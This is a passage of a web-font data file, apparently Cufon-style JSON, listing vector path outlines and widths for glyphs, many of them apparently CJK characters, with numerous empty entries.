-43,12,-43,33v0,21,21,33,43,33"},{"d":"84,-147v2,20,25,16,50,17v63,1,94,-2,124,-17v34,-17,9,-85,16,-128r39,0r0,184r-39,0r0,-40v-32,24,-90,34,-163,34v-40,0,-67,-3,-67,-41r0,-64r132,0v-1,-16,5,-41,-13,-40r-116,0r0,-29r151,0v14,0,20,7,19,20r-5,77r-128,0r0,27xm128,-9v0,16,-4,37,14,37r132,0r0,-37r-146,0xm115,58v-20,0,-27,-6,-27,-26r0,-102r40,0r0,30r146,0r0,-30r40,0r0,128r-199,0"},{},{},{"d":"297,-154r-206,0v-19,0,-28,-8,-28,-25r0,-97r40,0r0,29r154,0r0,-29r40,0r0,122xm257,-184r0,-33r-154,0v0,16,-3,33,14,33r140,0xm299,-35r-6,89r-35,0r0,-66v0,-11,-4,-15,-14,-15r-184,0r0,-30r100,0r0,-38r-141,0r0,-30r322,0r0,30r-141,0r0,38v35,6,102,-17,99,22"},{"d":"311,4r-38,0r0,-171v-1,-16,3,-40,2,-62v-24,57,-54,109,-82,162r-27,0r-60,-111v-7,-13,-15,-30,-24,-51v5,74,3,155,3,233r-36,0r0,-276r46,0r85,163r85,-163r46,0r0,276"},{},{"d":"143,-238v-1,42,11,72,37,98v26,-25,38,-56,37,-98r-74,0xm180,-98v-23,-10,-53,-51,-59,-78v-5,27,-37,65,-59,75r-21,-23v40,-26,59,-62,58,-114r-55,0r0,-31r272,0r0,31r-55,0v-1,52,18,87,58,114r-22,23v-22,-10,-52,-49,-58,-75v-5,28,-36,68,-59,78xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{"d":"181,-271v39,-3,20,50,16,74r78,0r0,-78r40,0r0,202r-40,0r0,-93r-91,0v-24,43,-68,76,-132,99r-16,-28v50,-19,84,-44,104,-73v-35,4,-67,1,-104,2r0,-31r118,0v4,-14,15,-42,-7,-43r-107,0r0,-31r141,0xm217,-81v-3,60,60,95,111,107r-14,30v-42,-2,-107,-43,-116,-77v-10,35,-72,76,-118,77r-13,-30v55,-11,112,-44,110,-107r40,0"},{},{"d":"280,-275v16,0,21,7,20,23r-8,94r-37,0r0,-70v0,-11,-5,-16,-15,-16r-176,0r0,-31r216,0xm341,-99r-322,0r0,-30r112,0r0,-63r39,0r0,63r171,0r0,30xm200,-74v-3,62,58,90,111,103r-13,28v-44,-1,-107,-39,-118,-72v-10,33,-75,70,-118,72r-13,-28v57,-11,114,-39,111,-103r40,0"},{},{},{},{"d":"89,-95v-20,-1,-29,-6,-29,-26r0,-149r240,0r0,31r-200,0r0,40r196,0r0,30r-196,0v2,17,-7,43,13,43r188,0r0,31r-212,0xm341,-14r-322,0r0,-31r322,0r0,31"},{"d":"355,-136r-57,0r1,190r-40,0r0,-329r40,0r-1,109r57,0r0,30xm139,-209v-2,77,37,123,86,156r-22,27v-34,-17,-71,-58,-84,-94v-12,41,-48,78,-84,98r-23,-27v60,-42,87,-87,84,-160r-76,0r0,-30r78,0r0,-44r41,0r0,44r77,0r0,30r-77,0"},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm19,-121v35,-38,48,-78,47,-151r39,0v-1,51,9,91,31,119v20,-26,28,-68,27,-119r40,0v-2,62,14,108,48,143r-25,21v-18,-15,-37,-44,-42,-71v-3,29,-27,61,-47,76v-20,-14,-45,-48,-50,-76v-3,30,-23,63,-42,79xm115,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,35r149,0r0,-35r40,0r0,136r-202,0xm277,-13r-149,0v1,17,-5,41,14,41r135,0r0,-41"},{},{},{},{"d":"107,-97v-42,0,-72,3,-72,-39r0,-135r158,0r0,29r-119,0r0,41r115,0r0,29r-115,0r0,26v2,24,26,17,56,17v56,0,88,2,117,-14v22,-26,5,-89,10,-132r39,0r0,72r58,0r0,30r-58,0r0,86r-39,0r0,-37v-34,25,-76,27,-150,27xm276,-66v16,1,21,4,21,21r-6,99r-36,0r0,-75v0,-10,-5,-15,-15,-15r-171,0r0,-30r207,0"},{},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm148,-240v-3,59,39,88,83,108r-17,29v-34,-11,-71,-40,-85,-69v-12,32,-53,63,-88,74r-18,-29v49,-21,85,-50,84,-113r-71,0r0,-31r184,0r0,31r-72,0xm224,-47v9,42,59,66,108,75r-12,29v-44,-4,-102,-32,-116,-63v-14,31,-73,59,-116,63r-13,-29v52,-9,100,-31,109,-75r-97,0r0,-30r233,0r0,30r-96,0"},{},{"d":"281,-275v16,1,21,6,20,22r-9,99r-36,0r0,-29r-193,0r0,-29r193,0v0,-15,3,-33,-14,-33r-177,0r0,-30r216,0xm341,-96r-322,0r0,-30r118,0r0,-40r40,0r0,40r164,0r0,30xm103,-9v1,17,-5,37,15,37r139,0r0,-37r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-103r40,0r0,32r154,0r0,-32r40,0r0,129r-207,0"},{"d":"354,-136r-56,0r0,43r-40,0r0,-182r40,0r0,33r56,0r0,30r-56,0r0,46r56,0r0,30xm17,-124v55,-28,83,-67,81,-147r40,0v-3,70,22,112,79,142r-18,27v-32,-11,-67,-46,-80,-78v-12,36,-47,67,-83,83xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-58v0,-7,-3,-11,-10,-11r-128,0v4,23,-12,69,13,69r125,0"},{"d":"161,-133v-36,-5,-99,17,-99,-26r0,-116r237,0r0,29r-197,0r0,27r192,0r0,28r-192,0v0,14,-3,29,13,29r185,0r0,29r-99,0r0,38r140,0r0,30r-322,0r0,-30r142,0r0,-38xm85,55v-41,2,-17,-59,-23,-92r40,0v4,22,-11,60,14,61r189,0r0,31r-220,0"},{},{},{},{"d":"279,-275v16,1,22,5,20,22r-7,109r49,0r0,28r-141,0r0,35r82,0v11,0,16,6,16,17r-4,65r-191,0v1,12,-4,29,10,29r191,0r0,28r-212,0v-44,5,-25,-48,-29,-83r195,0v-1,-12,4,-28,-10,-28r-185,0r0,-28r97,0r0,-35r-141,0r0,-28r235,0r0,-38r-190,0r0,-29r190,0v0,-17,2,-36,-15,-36r-173,0r0,-28r213,0"},{},{},{"d":"203,-257r-45,0r0,-35r45,0r0,35xm201,4r-41,0r0,-215r41,0r0,215"},{},{},{},{"d":"231,-192r-11,25v-40,-8,-68,-24,-84,-49v-13,24,-41,41,-85,52r-13,-26v46,-13,72,-31,77,-55r-67,0r0,-28r176,0r0,28r-67,0v6,24,30,42,74,53xm279,-83r-75,0r0,-24r75,0r0,-168r40,0r0,207r-40,0r0,-15xm244,-129v-24,8,-57,12,-90,12r0,46r-39,0r0,-46r-88,0r0,-27r121,0v44,0,74,-1,92,-5xm198,59v-23,-9,-55,-36,-62,-57v-7,21,-40,48,-62,57r-20,-24v44,-23,64,-48,63,-88r37,0v-1,34,14,55,44,76v30,-21,44,-43,43,-76r38,0v-1,40,19,65,63,88r-20,24v-23,-9,-55,-36,-62,-57v-5,16,-45,53,-62,57"},{"d":"261,-120v-47,32,-160,17,-241,20r0,-28r85,0r0,-28v-38,-4,-67,-24,-67,-62v1,-45,39,-65,88,-65v50,0,87,21,87,65v0,38,-30,58,-68,62r0,28v49,0,76,1,102,-10v10,-4,14,-12,14,-23r0,-114r40,0r0,67r52,0r0,30r-52,0r0,83r-40,0r0,-25xm100,58v-42,4,-24,-47,-28,-80r189,0v0,-12,3,-25,-10,-25r-179,0r0,-28r214,0v34,3,8,53,12,79r-187,0v0,12,-3,26,11,26r188,0r0,28r-210,0xm77,-218v0,48,97,49,97,0v0,-23,-23,-37,-48,-37v-26,0,-49,14,-49,37xm161,-100r11,0r-11,0"},{"d":"201,-245v10,41,61,59,112,67r-8,30v-49,-5,-102,-27,-124,-58v-23,31,-64,51,-125,58r-9,-30v70,-10,106,-32,111,-67r-100,0r0,-30r243,0r0,30r-100,0xm299,-35r-6,89r-35,0r0,-66v0,-11,-5,-16,-15,-16r-183,0r0,-29r100,0r0,-39r-141,0r0,-29r322,0r0,29r-141,0r0,39v35,6,102,-17,99,22"},{},{},{},{},{},{},{},{},{"d":"183,-271v33,-4,22,33,23,60r71,0r0,-64r40,0r0,177r-40,0r0,-83r-73,0r-3,58r-140,0v-18,0,-27,-8,-27,-24r0,-124r149,0xm165,-153r0,-77v0,-7,-4,-11,-11,-11r-81,0r0,75v0,8,5,13,13,13r79,0xm203,65v-64,7,-105,-59,-65,-104r-54,0r0,-30r99,0r0,-35r39,0r0,35r99,0r0,30r-54,0v40,44,0,111,-64,104xm203,35v22,0,41,-12,41,-33v0,-21,-19,-33,-41,-33v-22,0,-42,12,-42,33v0,21,20,33,42,33"},{"d":"283,-60v13,0,16,5,16,18r-4,100r-205,0v-20,0,-27,-7,-27,-27r0,-91r220,0xm264,-275v-1,57,20,79,59,103r-19,24v-25,-11,-54,-38,-61,-65v-8,28,-35,55,-62,67v-26,-12,-52,-38,-61,-67v-7,28,-28,49,-62,65r-19,-24v40,-24,60,-44,59,-103r43,0v-1,41,11,69,40,92v29,-23,41,-50,40,-92r43,0xm341,-91r-322,0r0,-30r322,0r0,30xm257,28v-3,-20,10,-58,-11,-58r-143,0v3,21,-10,58,14,58r140,0"},{},{},{},{"d":"200,-275v0,62,58,90,116,102r-13,29v-45,-5,-108,-40,-123,-72v-18,38,-70,66,-122,72r-12,-29v60,-13,113,-39,113,-102r41,0xm341,-77r-322,0r0,-30r322,0r0,30xm85,52v-43,2,-16,-64,-23,-98r40,0v4,23,-12,67,14,67r189,0r0,31r-220,0"},{},{},{},{"d":"354,-162r-57,0r0,112r-40,0r0,-225r40,0r0,82r57,0r0,31xm176,-270v19,0,23,4,24,22v-2,85,-53,144,-155,177r-15,-28v50,-19,85,-42,105,-68v-34,5,-67,2,-104,3r0,-30r119,0v4,-14,15,-46,-8,-46r-107,0r0,-30r141,0xm106,49v-18,-1,-22,-5,-23,-23r0,-86r40,0r-1,65v0,8,4,13,13,13r175,0r0,31r-204,0"},{"d":"315,-95r-39,0r0,-66r-71,0r0,-29r71,0r0,-85r39,0r0,180xm145,-214v1,49,38,75,79,91r-16,27v-32,-10,-68,-39,-82,-66v-13,32,-52,61,-86,72r-17,-29v54,-22,81,-51,80,-95r-73,0r0,-30r74,0r0,-39r41,0r0,39r74,0r0,30r-74,0xm130,-11v1,17,-5,39,14,39r132,0r0,-39r-146,0xm117,58v-20,0,-27,-6,-27,-26r0,-107r40,0r0,34r146,0r0,-34r39,0r0,133r-198,0"},{},{},{},{"d":"326,-99r-39,0r0,-76r-41,0r0,75r-40,0r0,-175r40,0r0,69r41,0r0,-69r39,0r0,176xm153,-271v16,0,21,5,21,19v0,94,-48,134,-120,171r-18,-26v39,-21,65,-43,79,-67v-26,5,-52,3,-81,3r0,-30r92,0v2,-13,14,-40,-8,-40r-80,0r0,-30r115,0xm137,-13v1,17,-6,42,13,41r136,0r0,-41r-149,0xm122,58v-19,0,-26,-7,-26,-27r0,-108r41,0r0,33r149,0r0,-33r40,0r0,135r-204,0"},{"d":"326,-104r-40,0r0,-171r40,0r0,171xm152,-270v34,-3,16,49,15,69r45,0r0,-74r39,0r0,166r-39,0r0,-61r-55,0v-17,37,-50,66,-99,86r-20,-28v61,-27,91,-64,91,-113v0,-9,-3,-14,-11,-14r-73,0r0,-31r107,0xm222,-94v56,0,99,27,99,79v0,51,-44,79,-99,79v-56,0,-99,-28,-99,-79v0,-51,43,-79,99,-79xm222,33v32,0,58,-19,58,-48v0,-29,-26,-48,-58,-48v-32,0,-58,19,-58,48v0,29,26,48,58,48"},{},{},{},{"d":"88,-159v-18,0,-25,-7,-25,-24r0,-91r40,0r0,71v0,9,4,13,13,13r185,0r0,31r-213,0xm341,-99r-322,0r0,-30r322,0r0,30xm180,-77v57,0,100,22,100,72v0,51,-44,72,-100,72v-57,0,-100,-22,-100,-72v0,-50,43,-72,100,-72xm180,37v32,0,60,-14,60,-42v0,-56,-120,-56,-120,0v1,28,28,42,60,42"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"144,89r-103,0r0,-386r103,0r0,27r-66,0r0,332r66,0r0,27","w":165},{"d":"282,-274v16,1,21,5,20,22r-8,127r47,0r0,31r-135,0r0,73r-40,0r0,-73r-147,0r0,-31r238,0r0,-46r-191,0r0,-30r191,0v-1,-18,6,-43,-15,-43r-174,0r0,-30r214,0xm85,52v-17,-1,-22,-4,-23,-21r0,-85r40,0r0,63v0,8,4,13,13,13r188,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{"d":"186,4r-178,0r0,-26r124,-161r-117,0r0,-28r164,0r0,26r-125,161r132,0r0,28","w":196},{},{"d":"317,-52r-40,0r0,-223r40,0r0,223xm19,-108v37,-38,49,-87,47,-163r39,0v-2,56,7,102,31,132v22,-28,29,-77,27,-132r40,0v-3,69,11,118,48,156r-25,21v-17,-14,-37,-47,-42,-72v-5,28,-27,62,-47,76v-21,-14,-45,-47,-50,-76v-3,27,-24,66,-42,80xm104,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r193,0r0,31r-224,0"},{},{},{},{},{},{"d":"277,-171r-66,0r0,-31r66,0r0,-73r40,0r0,187r-40,0r0,-83xm77,-144v2,23,24,18,51,18v33,0,60,-2,83,-6r5,25v-29,8,-65,12,-108,12v-36,0,-70,3,-70,-37r0,-139r159,0r0,29r-120,0r0,41r107,0r0,29r-107,0r0,28xm298,-66v15,1,21,5,20,22r-6,98r-35,0r0,-74v0,-10,-5,-15,-15,-15r-175,0r0,-31r211,0"},{},{},{"d":"303,-153v-50,-7,-105,-32,-123,-67v-18,34,-58,56,-122,67r-12,-30v77,-19,115,-42,113,-93r42,0v-2,52,36,76,114,94xm141,-57r78,0r0,-42r-78,0r0,42xm257,-57v20,1,44,-5,43,17r-4,98r-207,0v-20,0,-25,-7,-26,-26r0,-89r40,0r0,-42r-84,0r0,-30r322,0r0,30r-84,0r0,42xm258,28v-3,-18,9,-55,-10,-55r-146,0v3,20,-9,55,14,55r142,0"},{},{"d":"260,-154r-206,0r0,-31r206,0v-2,-21,8,-56,-15,-55r-189,0r0,-31r227,0v17,0,24,8,23,24r-11,154r-35,0r0,-61xm341,-13r-322,0r0,-31r72,0r0,-73r39,0r0,73r46,0r0,-73r39,0r0,73r126,0r0,31"},{"d":"202,-246v11,39,61,58,111,65r-8,29v-50,-6,-102,-25,-124,-57v-22,31,-64,50,-125,57r-9,-29v68,-10,105,-32,111,-65r-100,0r0,-29r243,0r0,29r-99,0xm341,-100r-141,0r0,45r-40,0r0,-45r-141,0r0,-29r322,0r0,29xm103,-5v0,16,-3,34,14,34r141,0r0,-34r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-100r40,0r0,34r155,0r0,-34r40,0r0,126r-208,0"},{"d":"274,-212r-110,277r-42,0r109,-272r-139,0r0,-31r182,0r0,26"},{"d":"324,-98r-40,0r0,-177r40,0r0,177xm251,-98r-40,0r0,-99r-68,0r0,-31r68,0r0,-47r40,0r0,177xm76,-162v3,33,75,14,100,12r5,26v-39,9,-144,37,-144,-28r0,-118r39,0r0,108xm134,-12v2,17,-7,40,14,40r136,0r0,-40r-150,0xm121,58v-20,0,-27,-6,-27,-26r0,-110r40,0r0,36r150,0r0,-36r40,0r0,136r-203,0"},{},{},{},{},{},{},{},{"d":"307,-114v-46,-6,-110,-37,-127,-69v-17,34,-77,62,-126,69r-12,-31v65,-13,103,-37,113,-71r-101,0r0,-31r105,0r0,-38r42,0r0,38r105,0r0,31r-101,0v11,33,48,57,113,71xm341,-53r-141,0r0,108r-40,0r0,-108r-141,0r0,-30r322,0r0,30"},{"d":"206,-231v16,27,64,40,108,46r-9,30v-50,-3,-104,-22,-124,-51v-19,28,-62,45,-126,51r-9,-30v61,-7,98,-22,109,-46r-98,0r0,-29r102,0r0,-29r42,0r0,29r102,0r0,29r-97,0xm91,58v-42,4,-24,-47,-28,-80r194,0v-1,-12,4,-26,-10,-26r-184,0r0,-28r97,0r0,-31r-141,0r0,-28r322,0r0,28r-141,0r0,31r82,0v33,2,7,54,12,80r-191,0v1,12,-4,27,10,27r191,0r0,27r-213,0"},{},{},{},{"d":"328,54r-40,0r0,-329r40,0r0,329xm257,50r-40,0r0,-191r-47,0r0,-31r47,0r0,-103r40,0r0,325xm89,-30v-33,0,-55,-1,-55,-38r0,-202r136,0r0,30r-96,0r0,69r74,0r0,30r-74,0v5,33,-20,79,33,79v28,0,52,-2,72,-7r5,26v-27,9,-58,13,-95,13"},{},{},{},{},{},{},{},{"d":"283,-275v16,0,21,6,19,23r-6,88r-36,0v-4,-27,13,-81,-15,-81r-75,0r0,-30r113,0xm341,-102r-322,0r0,-30r149,0r0,-61r38,0r0,61r135,0r0,30xm132,-275v13,0,14,4,14,19r-6,93r-36,0v-5,-27,13,-82,-15,-82r-44,0r0,-30r87,0xm203,-40v10,39,61,61,109,67r-10,29v-47,-3,-107,-30,-121,-64v-15,33,-75,60,-121,65r-11,-29v49,-8,98,-29,109,-68r-99,0r0,-30r243,0r0,30r-99,0"},{},{},{"d":"180,-97v-76,8,-126,-63,-81,-119r-53,0r0,-31r115,0r0,-40r39,0r0,40r114,0r0,31r-53,0v45,55,-5,128,-81,119xm180,-130v32,0,58,-12,58,-40v0,-28,-26,-40,-58,-40v-32,0,-58,12,-58,40v0,28,26,40,58,40xm341,-46r-142,0r0,101r-39,0r0,-101r-141,0r0,-31r322,0r0,31"},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm149,-240v-2,58,37,86,82,105r-17,28v-34,-12,-71,-37,-85,-67v-12,32,-53,62,-88,74r-18,-29v48,-20,85,-50,84,-111r-71,0r0,-31r184,0r0,31r-71,0xm218,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm218,34v31,0,57,-18,57,-47v1,-29,-26,-48,-57,-48v-32,0,-58,19,-58,48v0,28,27,47,58,47"},{},{},{},{"d":"317,-95r-40,0r0,-180r40,0r0,180xm35,-113v58,-14,121,-56,126,-113v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-2,81,-54,136,-155,163xm318,-50r-6,104r-37,0r0,-81v0,-9,-7,-14,-20,-14r-169,0r0,-31r212,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{"d":"160,-118v-37,-5,-102,17,-101,-26r0,-129r40,0r0,111v0,9,5,13,14,13r192,0r0,31r-105,0r0,72r141,0r0,31r-322,0r0,-31r141,0r0,-72"},{},{},{"d":"305,-148v-49,-3,-105,-23,-124,-51v-20,28,-62,45,-126,51r-9,-30v65,-8,102,-24,110,-51r-99,0r0,-29r102,0r0,-31r42,0r0,31r102,0r0,29r-99,0v10,26,46,43,110,51xm200,-67v46,4,80,23,80,67v0,48,-45,68,-100,68v-55,0,-100,-20,-100,-68v0,-44,35,-63,80,-67r0,-30r-141,0r0,-29r322,0r0,29r-141,0r0,30xm119,0v0,52,122,52,122,0v-1,-27,-29,-40,-61,-39v-32,0,-61,11,-61,39"},{},{},{},{"d":"261,-134v-17,22,-89,32,-120,14v-35,10,-112,32,-112,-28r0,-123r82,0r0,31r-43,0r0,83v3,27,43,13,65,11r0,-125r86,0r0,31r-46,0r0,81v0,10,4,15,12,15v36,3,76,-2,76,-28r0,-103r39,0r0,69r54,0r0,31r-54,0r0,82r-39,0r0,-41xm301,-48r-6,102r-35,0r0,-78v0,-10,-4,-16,-14,-16r-177,0r0,-30r213,0v14,0,20,7,19,22"},{},{},{},{},{},{"d":"166,-120v-4,33,-25,74,-47,92v-25,-30,-40,-60,-46,-92v-4,35,-23,73,-42,94r-26,-20v38,-48,48,-104,47,-194r-38,0r0,-30r214,0r0,30r-42,0v0,87,11,141,49,188r-25,20v-23,-27,-38,-56,-44,-88xm355,-139r-55,0r0,193r-39,0r0,-329r39,0r0,105r55,0r0,31xm120,-87v22,-39,26,-85,25,-153r-52,0v-1,62,8,116,27,153"},{"d":"141,-46v62,-1,120,3,120,-39r0,-190r40,0r0,116r52,0r0,30r-52,0r0,183r-40,0r0,-95v-36,39,-160,22,-249,26r0,-31r90,0r0,-44v-58,-2,-88,-76,-50,-120r-38,0r0,-31r88,0r0,-42r39,0r0,42r86,0r0,31r-36,0v38,44,7,119,-50,120r0,44xm122,-121v26,0,47,-16,47,-41v0,-25,-21,-42,-47,-42v-26,0,-48,17,-48,42v0,25,21,41,48,41"},{"d":"326,-111r-39,0r0,-63r-38,0r0,62r-39,0r0,-163r39,0r0,70r38,0r0,-70r39,0r0,164xm56,-125v-20,0,-27,-5,-26,-26r0,-120r120,0v17,0,25,9,24,25r-4,121r-114,0xm134,-155r0,-74v-4,-22,-45,-7,-66,-11r0,72v2,24,44,9,66,13xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-30,-9,-29r-180,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{"d":"172,-270v24,-2,27,18,24,40r80,0r0,-45r40,0r0,187r-40,0r0,-38r-91,0r0,-29r91,0r0,-45r-85,0v-15,59,-59,98,-134,118r-16,-28v74,-23,111,-62,112,-116v0,-9,-4,-14,-13,-14r-92,0r0,-30r124,0xm318,-48r-7,102r-35,0r0,-79v0,-10,-4,-15,-14,-15r-168,0r0,-30r204,0v14,0,21,7,20,22"},{},{"d":"276,-213r-73,20r48,58r-30,22r-41,-63r-40,63r-31,-22r48,-58r-73,-20r11,-35r71,27r-4,-75r37,0r-4,75r70,-27"},{"d":"355,-85r-56,0r0,139r-40,0r0,-329r40,0r-1,56r57,0r0,31r-57,0r1,72r56,0r0,31xm11,-53v69,-42,90,-106,85,-218r41,0v-5,104,15,166,86,215r-22,28v-32,-16,-74,-63,-84,-100v-8,38,-51,86,-83,102"},{},{},{"d":"180,-289v55,0,96,24,96,74v0,50,-42,74,-96,74v-55,0,-96,-24,-96,-74v0,-49,40,-74,96,-74xm180,-172v31,0,56,-16,56,-43v0,-28,-25,-44,-56,-44v-31,0,-56,16,-56,44v0,27,25,44,56,43xm341,-89r-322,0r0,-29r322,0r0,29xm91,58v-20,0,-25,-7,-26,-27r0,-93r217,0v12,0,17,6,16,18r-5,102r-202,0xm255,29v-4,-21,10,-62,-11,-62r-140,0v3,22,-10,62,14,62r137,0"},{},{},{},{},{},{},{},{},{"d":"303,-146v-47,-4,-101,-25,-122,-53v-23,30,-72,50,-124,53r-11,-29v62,-8,99,-26,109,-53r-98,0r0,-30r102,0r0,-30r42,0r0,30r102,0r0,30r-98,0v11,26,47,44,108,53xm341,-94r-322,0r0,-29r322,0r0,29xm180,-73v55,0,100,21,100,70v0,50,-45,71,-100,71v-55,0,-100,-21,-100,-71v0,-50,46,-70,100,-70xm180,38v32,0,60,-13,60,-41v0,-54,-121,-55,-120,0v0,27,29,41,60,41"},{"d":"64,-297r-6,91r-28,0r-6,-91r40,0","w":87},{},{},{"d":"231,-110v-54,20,-137,11,-209,13r0,-29r37,0v-4,-32,-1,-79,-2,-116r-32,0r0,-29r195,0r0,29r-31,0v-1,38,2,83,-3,115v17,-1,31,-3,41,-5xm216,-78v53,0,97,23,97,71v0,48,-44,71,-97,71v-54,0,-98,-23,-98,-71v0,-48,45,-71,98,-71xm317,-86r-40,0r0,-62r-61,0r0,-27r61,0r0,-22r-61,0r0,-27r61,0r0,-51r40,0r0,189xm216,36v30,0,57,-15,57,-43v0,-28,-27,-43,-57,-43v-30,0,-58,15,-58,43v0,28,28,43,58,43xm97,-126r52,0r0,-116r-53,0"},{},{"d":"326,-100r-39,0r0,-76r-41,0r0,75r-40,0r0,-174r40,0r0,69r41,0r0,-69r39,0r0,175xm24,-122v39,-28,61,-55,60,-118r-49,0r0,-31r138,0r0,31r-49,0v-2,52,18,84,60,112r-20,24v-23,-12,-51,-45,-59,-71v-3,29,-35,65,-59,76xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-110r40,0r0,36r151,0r0,-36r39,0r0,136r-203,0"},{},{"d":"34,-231v76,-13,165,-24,165,51v0,60,-81,113,-119,153r130,0r0,31r-183,0r0,-28v33,-30,34,-30,97,-93v23,-23,33,-41,33,-56v2,-45,-77,-31,-123,-33r0,-25","w":230},{},{},{},{},{},{},{},{"d":"355,-141r-57,0r1,195r-40,0r0,-329r40,0r-1,103r57,0r0,31xm11,-53v61,-40,86,-88,84,-186r-72,0r0,-31r187,0r0,31r-72,0v-3,85,23,139,85,182r-22,27v-32,-15,-74,-63,-84,-97v-10,40,-48,82,-83,101"},{},{},{},{},{},{},{"d":"194,-297r-156,386r-38,0r157,-386r37,0","w":194},{},{"d":"317,-50r-40,0r0,-134r-75,0r0,-30r75,0r0,-61r40,0r0,225xm145,-272v-5,84,23,129,80,156r-20,29v-30,-10,-70,-50,-80,-80v-8,34,-50,72,-83,85r-20,-29v62,-32,84,-68,80,-161r43,0xm113,49v-18,-1,-23,-5,-24,-22r0,-88r40,0r0,66v0,8,5,13,14,13r185,0r0,31r-215,0"},{},{"d":"354,-176r-54,0r0,85r-40,0r0,-184r40,0r0,68r54,0r0,31xm55,-108v-21,0,-29,-5,-29,-26r0,-138r37,0r0,49r41,0r0,-49r36,0r0,49r41,0r0,-49r37,0r0,164r-163,0xm181,-194r-41,0r0,57r41,0r0,-57xm104,-137r0,-57r-41,0v3,21,-10,57,14,57r27,0xm301,-47r-6,101r-35,0r0,-77v0,-10,-4,-15,-14,-15r-177,0r0,-31r213,0v14,0,20,7,19,22"},{},{},{},{"d":"354,-175r-54,0r0,80r-40,0r0,-180r40,0r0,70r54,0r0,30xm204,-270v17,0,19,5,19,21v0,82,-23,116,-72,158r-26,-23v37,-33,56,-70,56,-112v1,-21,-28,-10,-46,-13r0,-31r69,0xm100,-270v13,0,18,5,18,18v-1,71,-25,107,-70,141r-23,-21v35,-29,52,-60,52,-94v1,-22,-28,-10,-46,-13r0,-31r69,0xm285,-72v13,1,16,4,16,17r-4,114r-193,0v-20,0,-27,-7,-27,-27r0,-104r208,0xm260,28r0,-58v0,-7,-3,-11,-10,-11r-133,0v4,23,-12,69,14,69r129,0"},{},{"d":"145,-144r0,42r70,0r0,-41v-21,4,-50,4,-70,-1xm181,-290v55,0,99,24,100,75v0,23,-9,41,-27,54r0,59r87,0r0,31r-322,0r0,-31r86,0r0,-60v-55,-50,-7,-128,76,-128xm181,-171v32,0,59,-15,59,-44v0,-29,-27,-44,-59,-44v-32,0,-59,16,-59,44v0,28,27,44,59,44xm85,52v-40,0,-15,-63,-22,-96r40,0v4,22,-11,66,13,66r185,0r0,30r-216,0"},{},{},{"d":"279,-57r-76,0r0,-29r76,0r0,-189r40,0r0,245r-40,0r0,-27xm244,-121v-25,8,-61,13,-94,13r-1,54r-39,0r0,-54r-82,0r0,-30r152,-1r0,-38r-131,0r0,-30r131,0v0,-17,3,-35,-15,-35r-113,0r0,-30r148,0v16,0,23,8,22,24r-6,107v9,-1,16,-2,24,-3xm108,53v-40,2,-17,-55,-23,-87r40,0v3,21,-10,56,14,57r194,0r0,30r-225,0"},{},{},{},{},{},{},{},{"d":"90,-138v-20,0,-27,-6,-27,-26r0,-111r234,0r0,28r-195,0r0,27r191,0r0,26r-191,0v-1,15,-1,30,14,29r182,0r0,27r-208,0xm341,-83r-322,0r0,-28r322,0r0,28xm298,-32r-5,86r-35,0v-5,-27,13,-80,-15,-80r-182,0r0,-28r218,0v14,0,20,7,19,22"},{},{},{},{},{},{"d":"278,-275v16,1,20,5,20,23r-5,96r48,0r0,30r-140,0r0,63r-40,0r0,-63r-142,0r0,-30r97,0r0,-73v0,-27,-42,-11,-65,-15r0,-31r92,0v14,1,14,3,14,19r-5,100r104,0r0,-73v0,-11,-4,-15,-14,-15r-62,0r0,-31r98,0xm102,-9v1,17,-5,37,15,37r141,0r0,-37r-156,0xm90,58v-20,0,-27,-6,-27,-26r0,-109r39,0r0,37r156,0r0,-37r40,0r0,135r-208,0"},{"d":"317,-73r-40,0r0,-80r-68,0r0,-29r68,0r0,-36r-68,0r0,-29r68,0r0,-28r40,0r0,202xm25,-117v57,-28,81,-71,78,-155r43,0v-4,75,19,120,76,149r-18,27v-32,-11,-66,-47,-78,-79v-10,37,-47,69,-82,85xm219,-73v-2,59,58,90,111,101r-13,29v-42,-1,-109,-43,-118,-75v-9,33,-75,75,-118,75r-13,-29v54,-11,114,-40,111,-101r40,0"},{},{},{},{"d":"36,-114v60,-18,114,-50,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v38,-2,24,47,18,70r86,0r0,-75r40,0r0,173r-40,0r0,-68r-98,0v-22,40,-65,68,-128,84xm219,-94v55,0,97,29,97,79v0,49,-42,79,-97,79v-55,0,-98,-29,-98,-79v0,-50,43,-79,98,-79xm219,31v30,0,56,-19,56,-46v0,-27,-26,-46,-56,-46v-30,0,-57,18,-57,46v0,28,27,46,57,46"},{},{},{},{"d":"91,-159v-51,2,-20,-75,-28,-115r234,0r0,30r-195,0v3,20,-9,55,14,55r182,0r0,30r-207,0xm341,-99r-142,0r0,32r-38,0r0,-32r-142,0r0,-30r322,0r0,30xm200,-51v-2,53,59,70,109,80r-11,27v-40,0,-107,-34,-118,-61v-11,27,-78,61,-118,61r-11,-27v49,-11,110,-27,109,-80r40,0"},{},{},{"d":"317,-112r-40,0r0,-163r40,0r0,163xm149,-240v1,52,37,83,81,99r-18,27v-34,-10,-68,-38,-83,-67v-12,32,-50,60,-86,72r-19,-28v55,-23,83,-57,83,-103r-71,0r0,-31r184,0r0,31r-71,0xm120,58v-46,5,-26,-53,-30,-89r187,0v-1,-12,4,-29,-10,-29r-177,0r0,-30r212,0v11,0,17,5,17,16r-5,71r-183,0v1,13,-5,31,10,31r184,0r0,3